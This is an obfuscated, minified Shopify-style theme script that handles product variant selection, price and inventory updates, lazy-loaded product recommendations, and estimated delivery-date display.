_0x2b36eb=_0x569ed0,_0x350ffb=document[_0x2b36eb(632)]("Share-"+this[_0x2b36eb(962)][_0x2b36eb(769)]);!_0x350ffb||!_0x350ffb[_0x2b36eb(473)]||_0x350ffb[_0x2b36eb(473)](""+window[_0x2b36eb(845)]+this.dataset[_0x2b36eb(823)]+_0x2b36eb(908)+this[_0x2b36eb(490)].id)}[_0x569ed0(523)](){const _0x230b07=_0x569ed0;document[_0x230b07(936)]("#product-form-"+this[_0x230b07(962)][_0x230b07(769)]+_0x230b07(751)+this.dataset[_0x230b07(769)])[_0x230b07(472)](_0x526cdf=>{const _0xda1b2e=_0x230b07,_0x3fbb3f=_0x526cdf[_0xda1b2e(973)]('input[name="id"]');_0x3fbb3f.value=this.currentVariant.id,_0x3fbb3f[_0xda1b2e(962)][_0xda1b2e(629)]=this[_0xda1b2e(490)].id,_0x3fbb3f.dispatchEvent(new Event(_0xda1b2e(959),{bubbles:!0}))})}updateVariantStatuses(){const _0x1fe775=_0x569ed0,_0x38ea5d=this[_0x1fe775(590)].filter(_0x2dfd08=>this[_0x1fe775(973)](_0x1fe775(515)).value===_0x2dfd08[_0x1fe775(544)]);let _0x91792e;this[_0x1fe775(507)]&&this[_0x1fe775(859)]?_0x91792e=[...this[_0x1fe775(859)][_0x1fe775(936)](_0x1fe775(976))]:_0x91792e=[...this.querySelectorAll(_0x1fe775(976))],_0x91792e[_0x1fe775(472)]((_0x31779d,_0x34020e)=>{const _0x14edc9=_0x1fe775;if(_0x34020e===0)return;const _0x56b9f9=[..._0x31779d[_0x14edc9(936)](_0x14edc9(564))],_0xd6b2f7=_0x91792e[_0x34020e-1].querySelector(_0x14edc9(515))[_0x14edc9(987)],_0x3d57c9=_0x38ea5d.filter(_0x159c94=>_0x159c94[_0x14edc9(484)]&&_0x159c94["option"+_0x34020e]===_0xd6b2f7).map(_0xfb7320=>_0xfb7320[_0x14edc9(521)+(_0x34020e+1)]),_0x1a0ccf=_0x38ea5d.filter(_0x1c5837=>_0x1c5837["option"+_0x34020e]===_0xd6b2f7)[_0x14edc9(978)](_0x4271c9=>_0x4271c9["option"+(_0x34020e+1)]);this.setInputAvailability(_0x56b9f9,_0x3d57c9,_0x1a0ccf)})}[_0x569ed0(680)](_0x227025,_0x4dae05,_0x31f811){const _0xec1a29=_0x569ed0;_0x227025[_0xec1a29(472)](_0x3ad077=>{const _0x28eec7=_0xec1a29;_0x3ad077[_0x28eec7(832)][_0x28eec7(611)](_0x28eec7(633),_0x28eec7(482),_0x28eec7(827));const _0x4dcab3=_0x3ad077[_0x28eec7(584)](_0x28eec7(987));let _0x2dfb50=null;_0x3ad077[_0x28eec7(962)][_0x28eec7(494)]===_0x28eec7(770)&&(_0x2dfb50=_0x3ad077[_0x28eec7(858)](".color-swatch")),_0x2dfb50&&_0x2dfb50[_0x28eec7(832)][_0x28eec7(611)](_0x28eec7(633),_0x28eec7(482),_0x28eec7(827)),_0x31f811.includes(_0x4dcab3)?_0x4dae05.includes(_0x4dcab3)?_0x3ad077.nodeName===_0x28eec7(857)?_0x3ad077[_0x28eec7(1063)]=_0x4dcab3:(_0x3ad077.classList[_0x28eec7(611)](_0x28eec7(827)),_0x2dfb50&&_0x2dfb50[_0x28eec7(832)].remove("disabled")):_0x3ad077.nodeName===_0x28eec7(857)?(_0x3ad077[_0x28eec7(1063)]=window[_0x28eec7(904)].unavailable_with_option.replace(_0x28eec7(1058),_0x4dcab3),_0x3ad077.classList[_0x28eec7(924)]("unavailable")):(_0x3ad077.classList[_0x28eec7(924)](_0x28eec7(827),_0x28eec7(633)),_0x2dfb50&&_0x2dfb50[_0x28eec7(832)][_0x28eec7(924)]("disabled","unavailable")):_0x3ad077[_0x28eec7(1046)]===_0x28eec7(857)?(_0x3ad077[_0x28eec7(1063)]=window[_0x28eec7(904)].unavailable_with_option[_0x28eec7(802)](_0x28eec7(1058),_0x4dcab3),_0x3ad077[_0x28eec7(832)].add(_0x28eec7(482))):(_0x3ad077[_0x28eec7(832)][_0x28eec7(924)](_0x28eec7(827),_0x28eec7(482)),_0x2dfb50&&_0x2dfb50[_0x28eec7(832)].add(_0x28eec7(827),_0x28eec7(482)))})}[_0x569ed0(791)](){const _0x4d24ab=_0x569ed0,_0x15f958=document.querySelector("pickup-availability");_0x15f958&&(this[_0x4d24ab(490)]&&this[_0x4d24ab(490)][_0x4d24ab(484)]?_0x15f958[_0x4d24ab(773)](this[_0x4d24ab(490)].id):(_0x15f958[_0x4d24ab(696)](_0x4d24ab(484)),_0x15f958[_0x4d24ab(638)]=""))}[_0x569ed0(888)](){const _0x404daf=_0x569ed0,_0x32d3cf=this[_0x404daf(858)](_0x404daf(769));if(!_0x32d3cf)return;const _0x5df346=_0x32d3cf[_0x404daf(973)](_0x404daf(534));_0x5df346&&_0x5df346[_0x404daf(983)]()}[_0x569ed0(1009)](){const _0x21f751=_0x569ed0,_0x488444=this[_0x21f751(490)].id,_0x155421=this.dataset.originalSection?this.dataset[_0x21f751(723)]:this[_0x21f751(962)][_0x21f751(769)];fetch(this[_0x21f751(962)][_0x21f751(823)]+_0x21f751(908)+_0x488444+"&section_id="+(this[_0x21f751(962)][_0x21f751(723)]?this[_0x21f751(962)][_0x21f751(723)]:this.dataset[_0x21f751(769)]))[_0x21f751(834)](_0x20252a=>_0x20252a[_0x21f751(941)]())[_0x21f751(834)](_0x2edad9=>{const _0x407990=_0x21f751;if(this[_0x407990(490)].id!==_0x488444)return;const _0x449862=new DOMParser()[_0x407990(932)](_0x2edad9,"text/html"),_0x33369e=document[_0x407990(632)](_0x407990(944)+this.dataset.section),_0x2221c0=_0x449862.getElementById(_0x407990(944)+(this[_0x407990(962)].originalSection?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)].section)),_0x105830=document[_0x407990(632)]("sticky-atc-separate-price-"+this.dataset.section),_0x12e2da=_0x449862[_0x407990(632)]("sticky-atc-separate-price-"+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)].section)),_0x18df6d=document[_0x407990(632)]("sticky-atc-price-"+this.dataset[_0x407990(769)]),_0x47c41d=_0x449862[_0x407990(632)](_0x407990(735)+(this[_0x407990(962)].originalSection?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)][_0x407990(769)])),_0x315e03=document.getElementById(_0x407990(728)+this[_0x407990(962)][_0x407990(769)]),_0x5b1ef9=_0x449862[_0x407990(632)](_0x407990(728)+(this[_0x407990(962)].originalSection?this.dataset[_0x407990(723)]:this[_0x407990(962)][_0x407990(769)])),_0x16439c=document[_0x407990(632)](_0x407990(842)+this[_0x407990(962)].section),_0x105614=_0x449862.getElementById("main-atc-price-"+(this.dataset.originalSection?this[_0x407990(962)].originalSection:this[_0x407990(962)][_0x407990(769)])),_0x34576c=document.querySelectorAll('[id^="custom-label-'+this[_0x407990(962)][_0x407990(769)]+'"]'),_0x38adc7=_0x449862[_0x407990(936)](_0x407990(998)+(this.dataset[_0x407990(723)]?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)][_0x407990(769)])+'"]'),_0x56ade8=_0x449862[_0x407990(632)]("Sku-"+(this.dataset[_0x407990(723)]?this.dataset[_0x407990(723)]:this.dataset[_0x407990(769)])),_0x197a71=document[_0x407990(632)](_0x407990(475)+this[_0x407990(962)].section),_0x1f125d=_0x449862[_0x407990(632)]("Inventory-"+(this.dataset[_0x407990(723)]?this[_0x407990(962)].originalSection:this[_0x407990(962)].section)),_0x469c30=document[_0x407990(632)](_0x407990(692)+this[_0x407990(962)][_0x407990(769)]);if(_0x2221c0&&_0x33369e&&(_0x33369e[_0x407990(638)]=_0x2221c0.innerHTML),_0x105830&&_0x12e2da&&(_0x105830.innerHTML=_0x12e2da[_0x407990(638)]),_0x18df6d&&_0x47c41d&&(_0x18df6d[_0x407990(638)]=_0x47c41d[_0x407990(638)]),_0x315e03&&_0x5b1ef9&&(_0x315e03.src=_0x5b1ef9[_0x407990(505)]),_0x105614&&_0x16439c&&(_0x16439c[_0x407990(638)]=_0x105614[_0x407990(638)]),_0x34576c&&_0x38adc7)for(var _0x315637=0;_0x315637<_0x34576c[_0x407990(567)];_0x315637++)_0x34576c[_0x315637][_0x407990(638)]=_0x38adc7[_0x315637][_0x407990(638)];if(_0x1f125d&&_0x469c30&&(_0x469c30[_0x407990(638)]=_0x1f125d[_0x407990(638)]),_0x56ade8&&_0x197a71&&(_0x197a71[_0x407990(638)]=_0x56ade8[_0x407990(638)],_0x197a71[_0x407990(832)][_0x407990(920)](_0x407990(972),_0x56ade8[_0x407990(832)].contains(_0x407990(972)))),this[_0x407990(649)]){const _0x382bde=_0x449862[_0x407990(632)]("quantity-breaks-"+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)][_0x407990(723)]:this.dataset.section)),_0xea4e16=this[_0x407990(649)][_0x407990(936)](_0x407990(678)),_0x43393d=_0x382bde[_0x407990(936)](_0x407990(678));for(let _0x45ffb9=0;_0x45ffb9<_0xea4e16[_0x407990(567)];_0x45ffb9++)_0xea4e16[_0x45ffb9][_0x407990(638)]=_0x43393d[_0x45ffb9][_0x407990(638)];if(this[_0x407990(649)][_0x407990(1019)]){const _0x43d34a=_0x449862[_0x407990(632)]("quantity-breaks-"+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)][_0x407990(769)]));this[_0x407990(649)][_0x407990(558)][_0x407990(472)](_0x2591f2=>{const _0x537553=_0x407990;_0x2591f2.dataset[_0x537553(629)]=this[_0x537553(490)].id});const _0x1c77ab=this[_0x407990(649)].querySelectorAll(_0x407990(516)),_0x4b8587=_0x43d34a[_0x407990(936)](_0x407990(516));for(let _0x1218ba=0;_0x1218ba<_0x1c77ab[_0x407990(567)];_0x1218ba++)_0x1c77ab[_0x1218ba][_0x407990(638)]=_0x4b8587[_0x1218ba][_0x407990(638)];this.QuantityBreaks[_0x407990(682)]()}this[_0x407990(649)][_0x407990(962)][_0x407990(740)]===_0x407990(770)&&(this[_0x407990(649)][_0x407990(962)].basePrice=_0x382bde[_0x407990(962)][_0x407990(954)],this[_0x407990(649)][_0x407990(537)].forEach(_0x56aa8b=>{const _0x314fc2=_0x407990;_0x56aa8b[_0x314fc2(962)][_0x314fc2(873)]=_0x382bde[_0x314fc2(973)](_0x314fc2(736)+_0x56aa8b[_0x314fc2(962)][_0x314fc2(1e3)]+'"]').dataset[_0x314fc2(873)]}),this[_0x407990(649)][_0x407990(479)]())}if(this[_0x407990(859)]){const _0x578900=_0x449862[_0x407990(632)](""+this.secondarySelectSelector+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)].originalSection:this.dataset[_0x407990(769)]));_0x578900&&(this[_0x407990(859)][_0x407990(638)]=_0x578900[_0x407990(638)])}const _0xdd1465=document[_0x407990(632)](_0x407990(944)+this[_0x407990(962)][_0x407990(769)]);_0xdd1465&&_0xdd1465[_0x407990(832)].remove("visibility-hidden"),_0x469c30&&_0x469c30.classList[_0x407990(920)](_0x407990(972),_0x1f125d[_0x407990(1063)]==="");const _0x5a5613=_0x449862[_0x407990(632)]("ProductSubmitButton-"+_0x155421);this[_0x407990(826)](_0x5a5613?_0x5a5613[_0x407990(831)](_0x407990(827)):!0,window[_0x407990(904)][_0x407990(711)]),publish(PUB_SUB_EVENTS[_0x407990(918)],{data:{sectionId:_0x155421,html:_0x449862,variant:this[_0x407990(490)]}})})}toggleAddButton(_0x180a7a=!0,_0x49db43,_0x583d53=!0){const _0x37165a=_0x569ed0,_0x4e465b=document.getElementById(_0x37165a(587)+this[_0x37165a(962)][_0x37165a(769)]);if(!_0x4e465b)return;const _0x2d2fd6=_0x4e465b[_0x37165a(973)](_0x37165a(767));if(!_0x2d2fd6)return;var _0x3f591a=_0x4e465b[_0x37165a(973)](_0x37165a(593));const _0x2085fa=_0x4e465b[_0x37165a(973)](_0x37165a(561)),_0x40fe58=document.getElementById(_0x37165a(520)+this[_0x37165a(962)][_0x37165a(769)]);if(_0x180a7a)_0x2d2fd6[_0x37165a(806)](_0x37165a(827),_0x37165a(827)),_0x2d2fd6[_0x37165a(806)](_0x37165a(781),_0x37165a(770)),_0x40fe58&&_0x40fe58[_0x37165a(806)](_0x37165a(827),_0x37165a(827)),_0x49db43&&(_0x3f591a[_0x37165a(883)]=_0x49db43,_0x40fe58&&(_0x40fe58[_0x37165a(973)](_0x37165a(679))[_0x37165a(883)]=_0x49db43)),_0x2085fa&&_0x2085fa[_0x37165a(832)][_0x37165a(924)](_0x37165a(606));else{_0x2d2fd6[_0x37165a(806)]("data-unavailable",_0x37165a(1015));const _0x355af0=_0x2d2fd6[_0x37165a(962)].customLabel??window.variantStrings[_0x37165a(729)];_0x3f591a&&(_0x3f591a[_0x37165a(883)]=_0x355af0),_0x40fe58&&(_0x40fe58[_0x37165a(973)](_0x37165a(679))[_0x37165a(883)]=_0x40fe58[_0x37165a(962)][_0x37165a(1003)]),_0x2d2fd6[_0x37165a(962)][_0x37165a(574)]===_0x2d2fd6[_0x37165a(962)][_0x37165a(619)]&&(_0x2d2fd6.removeAttribute(_0x37165a(827)),_0x2d2fd6[_0x37165a(696)](_0x37165a(827)),_0x40fe58&&_0x40fe58[_0x37165a(696)](_0x37165a(827)))}}[_0x569ed0(968)](){const _0x49c199=_0x569ed0,_0x186fbd=document[_0x49c199(632)]("product-form-"+this[_0x49c199(962)][_0x49c199(769)]);if(!_0x186fbd)return;const _0x48b206=_0x186fbd[_0x49c199(973)](_0x49c199(767));var _0x1bcede=_0x186fbd[_0x49c199(973)](".main-atc__label__text");_0x1bcede||(_0x1bcede=_0x186fbd[_0x49c199(973)](".main-atc__label"));const _0xf40c65=document[_0x49c199(632)](_0x49c199(944)+this[_0x49c199(962)][_0x49c199(769)]),_0x67e4fd=document[_0x49c199(632)](_0x49c199(692)+this[_0x49c199(962)].section),_0x4a2e11=document[_0x49c199(632)](_0x49c199(475)+this[_0x49c199(962)][_0x49c199(769)]);_0x48b206&&(_0x1bcede[_0x49c199(883)]=window.variantStrings[_0x49c199(633)],_0xf40c65&&_0xf40c65[_0x49c199(832)].add(_0x49c199(972)),_0x67e4fd&&_0x67e4fd.classList[_0x49c199(924)](_0x49c199(972)),_0x4a2e11&&_0x4a2e11[_0x49c199(832)][_0x49c199(924)]("visibility-hidden"))}getVariantData(){const _0x4ff12d=_0x569ed0;return this[_0x4ff12d(590)]=this.variantData||JSON.parse(this[_0x4ff12d(973)]('[type="application/json"]')[_0x4ff12d(883)]),this[_0x4ff12d(590)]}}customElements[_0x569ed0(635)](_0x569ed0(852),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x53514d=_0x569ed0;super(),this[_0x53514d(963)]=_0x53514d(849),this[_0x53514d(859)]=document.getElementById(""+this.secondarySelectSelector+this[_0x53514d(962)].section),this[_0x53514d(507)]=!0}[_0x569ed0(964)](){const _0x17422a=_0x569ed0;this[_0x17422a(466)]=this[_0x17422a(973)](_0x17422a(895))[_0x17422a(987)].split(",")}}customElements[_0x569ed0(635)](_0x569ed0(869),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x5e380b=_0x569ed0;super(),this[_0x5e380b(963)]=_0x5e380b(849),this[_0x5e380b(859)]=document[_0x5e380b(632)](""+this[_0x5e380b(963)]+this[_0x5e380b(962)][_0x5e380b(769)]),this[_0x5e380b(507)]=!0}}customElements[_0x569ed0(635)](_0x569ed0(935),SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x569ed0(990)](){const _0x53cf38=_0x569ed0,_0x16cd0b=(_0x34b8d4,_0x252579)=>{const _0x15bbf1=_0x3737;_0x34b8d4[0][_0x15bbf1(838)]&&(_0x252579[_0x15bbf1(646)](this),fetch(this[_0x15bbf1(962)][_0x15bbf1(823)])[_0x15bbf1(834)](_0x1e3e1b=>_0x1e3e1b[_0x15bbf1(941)]())[_0x15bbf1(834)](_0x5b276c=>{const _0x589150=_0x15bbf1,_0x56314f=document[_0x589150(591)](_0x589150(468));_0x56314f[_0x589150(638)]=_0x5b276c;const _0x94693=_0x56314f.querySelector("product-recommendations");_0x94693&&_0x94693.innerHTML[_0x589150(804)]().length&&(this[_0x589150(638)]=_0x94693[_0x589150(638)]),!this[_0x589150(973)]("slideshow-component")&&this[_0x589150(832)][_0x589150(726)](_0x589150(774))&&this[_0x589150(611)](),_0x56314f[_0x589150(973)](_0x589150(618))&&this[_0x589150(832)][_0x589150(924)](_0x589150(933))})[_0x15bbf1(927)](_0x5df095=>{console.error(_0x5df095)}))};new IntersectionObserver(_0x16cd0b[_0x53cf38(535)](this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}function _0x3737(_0x213385,_0x3b77b3){return _0x213385=_0x213385-452,_0x354f()[_0x213385]}customElements.define(_0x569ed0(1002),ProductRecommendations);const currentDate=new Date;function addDays(_0x46e718,_0x2429dc){const _0x3e6197=_0x569ed0;var _0x2e8c3d=new Date(_0x46e718);return _0x2e8c3d[_0x3e6197(744)](_0x2e8c3d.getDate()+_0x2429dc),_0x2e8c3d}class DynamicDates extends HTMLElement{constructor(){const _0x7b9dba=_0x569ed0;super(),this.dateFormat=this[_0x7b9dba(962)][_0x7b9dba(663)],this[_0x7b9dba(613)]=this.rearrangeDays(this[_0x7b9dba(962)].dayLabels[_0x7b9dba(595)](",")),this[_0x7b9dba(553)]=this[_0x7b9dba(962)][_0x7b9dba(955)][_0x7b9dba(595)](","),this[_0x7b9dba(551)]=this[_0x7b9dba(936)]('[data-dynamic-date="true"]'),this.daysToSkip=this.parseDaysToSkip(this[_0x7b9dba(962)][_0x7b9dba(665)]||""),this.datesToSkip=this[_0x7b9dba(760)](this[_0x7b9dba(962)][_0x7b9dba(467)]||""),this.insertDates(),document[_0x7b9dba(1040)](_0x7b9dba(799),_0xc8ee43=>{this.insertDates()})}addDaysSkipping(_0x1a2aa2,_0x5d0822){const _0x59abe9=_0x569ed0;let _0x2c98b4=new Date(_0x1a2aa2),_0x21eac8=Number(_0x5d0822)||0;for(;_0x21eac8>0;)_0x2c98b4=addDays(_0x2c98b4,1),this[_0x59abe9(1043)](_0x2c98b4)||_0x21eac8--;return _0x2c98b4}parseDaysToSkip(_0x46c0c9){const _0x2e6351=_0x569ed0,_0x1a4c55=new Map([["sunday",0],[_0x2e6351(1026),1],[_0x2e6351(782),2],[_0x2e6351(1044),3],[_0x2e6351(984),4],[_0x2e6351(605),5],[_0x2e6351(575),6]]),_0x2a7abd=new Set;return _0x46c0c9&&_0x46c0c9[_0x2e6351(595)](",")[_0x2e6351(472)](_0x33f6e9=>{const _0x2fea12=_0x2e6351,_0x5ae5e5=_0x33f6e9[_0x2fea12(804)]();_0x1a4c55.has(_0x5ae5e5)&&_0x2a7abd[_0x2fea12(924)](_0x1a4c55[_0x2fea12(926)](_0x5ae5e5))}),_0x2a7abd}parseDatesToSkip(_0x347da6){const _0x2feb0d=_0x569ed0,_0x3363be=new Set;return _0x347da6&&_0x347da6[_0x2feb0d(595)](",")[_0x2feb0d(472)](_0x35a27e=>{const _0x397a42=_0x2feb0d,_0x26c6f1=_0x35a27e[_0x397a42(804)]();if(!_0x26c6f1)return;const _0x347caf=_0x26c6f1[_0x397a42(595)]("-");if(_0x347caf[_0x397a42(567)]===2){const _0x44516d=String(Math[_0x397a42(508)](1,Math.min(12,Number(_0x347caf[0]))))[_0x397a42(1005)](2,"0"),_0x249cb2=String(Math[_0x397a42(508)](1,Math[_0x397a42(925)](31,Number(_0x347caf[1]))))[_0x397a42(1005)](2,"0");_0x3363be[_0x397a42(924)](_0x44516d+"-"+_0x249cb2)}else if(_0x347caf[_0x397a42(567)]===3){const _0x3182df=String(Math.max(1,Math[_0x397a42(925)](12,Number(_0x347caf[1])))).padStart(2,"0"),_0x1cf645=String(Math[_0x397a42(508)](1,Math.min(31,Number(_0x347caf[2]))))[_0x397a42(1005)](2,"0");_0x3363be.add(_0x3182df+"-"+_0x1cf645)}}),_0x3363be}[_0x569ed0(1043)](_0x3fe5e4){const _0xf3b08e=_0x569ed0,_0x225b45=this[_0xf3b08e(665)][_0xf3b08e(1035)](_0x3fe5e4[_0xf3b08e(549)]()),_0x17cc28=String(_0x3fe5e4[_0xf3b08e(886)]()+1).padStart(2,"0"),_0x59a20e=String(_0x3fe5e4.getDate())[_0xf3b08e(1005)](2,"0"),_0x4d0401=this[_0xf3b08e(467)][_0xf3b08e(1035)](_0x17cc28+"-"+_0x59a20e);return _0x225b45||_0x4d0401}nextValidDate(_0x7cfba8){let _0x13745c=new Date(_0x7cfba8);for(;this.isSkipped(_0x13745c);)_0x13745c=addDays(_0x13745c,1);return _0x13745c}[_0x569ed0(485)](){const _0x3fdcb4=_0x569ed0;this[_0x3fdcb4(551)][_0x3fdcb4(472)](_0x3db316=>{const _0x282a4f=_0x3fdcb4,_0x2ce428=_0x3db316[_0x282a4f(962)][_0x282a4f(941)],_0x158fdb=parseInt(_0x3db316[_0x282a4f(962)][_0x282a4f(594)]),_0x33714e=parseInt(_0x3db316[_0x282a4f(962)][_0x282a4f(529)]),_0x414e2c=this[_0x282a4f(621)](currentDate,_0x158fdb),_0x3bd958=this.addDaysSkipping(currentDate,_0x33714e);let _0x262d3e="th";const _0x48d12d=_0x414e2c[_0x282a4f(956)]();[1,21,31][_0x282a4f(989)](_0x48d12d)?_0x262d3e="st":[2,22][_0x282a4f(989)](_0x48d12d)?_0x262d3e="nd":[3,23].includes(_0x48d12d)&&(_0x262d3e="rd");let _0x38d1e5="th";const _0x527547=_0x3bd958[_0x282a4f(956)]();[1,21,31][_0x282a4f(989)](_0x527547)?_0x38d1e5="st":[2,22][_0x282a4f(989)](_0x527547)?_0x38d1e5="nd":[3,23][_0x282a4f(989)](_0x527547)&&(_0x38d1e5="rd");let _0x2d6a38,_0xc89686;if(this.dateFormat===_0x282a4f(914))_0x2d6a38=this[_0x282a4f(613)][_0x414e2c[_0x282a4f(549)]()]+", "+_0x414e2c[_0x282a4f(956)]()+". "+this.months[_0x414e2c[_0x282a4f(886)]()],_0xc89686=this[_0x282a4f(613)][_0x3bd958[_0x282a4f(549)]()]+", "+_0x3bd958[_0x282a4f(956)]()+". "+this.months[_0x3bd958[_0x282a4f(886)]()];else if(this.dateFormat===_0x282a4f(798))_0x2d6a38=this[_0x282a4f(553)][_0x414e2c[_0x282a4f(886)]()]+" "+_0x414e2c.getDate()+_0x262d3e,_0xc89686=this[_0x282a4f(553)][_0x3bd958[_0x282a4f(886)]()]+" "+_0x3bd958[_0x282a4f(956)]()+_0x38d1e5;else if(this[_0x282a4f(663)]===_0x282a4f(488))_0x2d6a38=_0x414e2c.getDate()+". "+this.months[_0x414e2c.getMonth()],_0xc89686=_0x3bd958[_0x282a4f(956)]()+". "+this[_0x282a4f(553)][_0x3bd958[_0x282a4f(886)]()];else if(this[_0x282a4f(663)]===_0x282a4f(1042))_0x2d6a38=_0x414e2c[_0x282a4f(956)]()+" "+this[_0x282a4f(553)][_0x414e2c.getMonth()],_0xc89686=_0x3bd958[_0x282a4f(956)]()+" "+this[_0x282a4f(553)][_0x3bd958.getMonth()];else if(this.dateFormat===_0x282a4f(671)){const _0x17b663=String(_0x414e2c[_0x282a4f(956)]())[_0x282a4f(1005)](2,"0"),_0x4379a4=String(_0x414e2c[_0x282a4f(886)]()+1)[_0x282a4f(1005)](2,"0");_0x2d6a38=this[_0x282a4f(613)][_0x414e2c.getDay()]+", "+_0x17b663+". "+_0x4379a4+".";const _0x40ebd9=String(_0x3bd958[_0x282a4f(956)]())[_0x282a4f(1005)](2,"0"),_0x47fbce=String(_0x3bd958[_0x282a4f(886)]()+1)[_0x282a4f(1005)](2,"0");_0xc89686=this[_0x282a4f(613)][_0x3bd958[_0x282a4f(549)]()]+", "+_0x40ebd9+". "+_0x47fbce+"."}else if(this.dateFormat===_0x282a4f(724)){const _0x22704d=String(_0x414e2c[_0x282a4f(956)]()).padStart(2,"0"),_0x468990=String(_0x414e2c[_0x282a4f(886)]()+1).padStart(2,"0");_0x2d6a38=_0x22704d+". "+_0x468990+".";const _0x6b5b73=String(_0x3bd958[_0x282a4f(956)]())[_0x282a4f(1005)](2,"0"),_0x3c4f6c=String(_0x3bd958[_0x282a4f(886)]()+1)[_0x282a4f(1005)](2,"0");_0xc89686=_0x6b5b73+". "+_0x3c4f6c+"."}else _0x2d6a38=this[_0x282a4f(613)][_0x414e2c[_0x282a4f(549)]()]+", "+this[_0x282a4f(553)][_0x414e2c[_0x282a4f(886)]()]+" "+_0x414e2c[_0x282a4f(956)]()+_0x262d3e,_0xc89686=this.days[_0x3bd958[_0x282a4f(549)]()]+", "+this[_0x282a4f(553)][_0x3bd958[_0x282a4f(886)]()]+" "+_0x3bd958[_0x282a4f(956)]()+_0x38d1e5;const _0x2bfe31=_0x2ce428[_0x282a4f(802)](_0x282a4f(660),_0x2d6a38),_0x173680=_0x2bfe31[_0x282a4f(802)](_0x282a4f(517),_0xc89686);_0x3db316.innerHTML=_0x173680})}[_0x569ed0(636)](_0x3540ad){const _0x37a0ad=_0x569ed0;return _0x3540ad.unshift(_0x3540ad[6]),_0x3540ad[_0x37a0ad(567)]=7,_0x3540ad}}customElements[_0x569ed0(635)](_0x569ed0(531),DynamicDates);
//# sourceMappingURL=/cdn/shop/t/38/assets/global.js.map?v=129721811904222791091768013853
